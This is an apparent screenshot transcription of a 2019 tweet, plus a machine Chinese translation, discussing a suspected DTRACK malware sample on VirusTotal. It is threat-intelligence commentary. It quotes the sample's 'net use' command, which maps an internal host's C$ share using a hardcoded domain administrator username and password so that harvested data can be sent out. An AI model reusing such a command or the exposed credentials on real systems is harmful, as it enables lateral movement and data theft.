 @a_tweeter_user
virustotal.com/gui/file/bfb39...
Interesting potential DTRACK (CC @Mao_Ware )
Dumps the data mined output via manually
mapped share over SMB to RFC1918 address with
a statically encoded user/pass:
> net use \\\\10.38.1.35\\C$ su.controller5kk
/user:KKNPP\\administrator
由翻译自 英语 Google
virustotal.com/gui/file/bfb39...有趣的潜在
DTRACK（CC @Mao_Ware ）将通过SMB手动映射的
共享的数据挖掘输出转储到具有静态编码的用户/密码的
RFC1918地址： >净使用\\\\ 10.38.1.35 \\ C $
su.controller5kk /用户：KKNPP \\管理员
下午9:37 · 2019年10月28日 · Twitter Web App